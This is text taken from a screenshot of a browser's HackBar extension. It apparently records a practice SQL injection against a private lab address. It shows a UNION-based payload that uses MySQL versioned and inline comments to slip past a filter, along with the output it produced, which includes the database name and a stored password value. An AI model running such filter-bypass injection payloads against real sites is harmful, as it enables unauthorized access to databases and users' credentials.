 用户ID：1
用户名：2
用户密码：hackyl
当前sql语句：select * from user where id=-1 union /*!10000all select*/ 1,2,database/**/(),4,5
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.3.8/index.php?id=-1 union /*!10000all select*/ 1,2,database/**/(),4,5
Split URL
7ools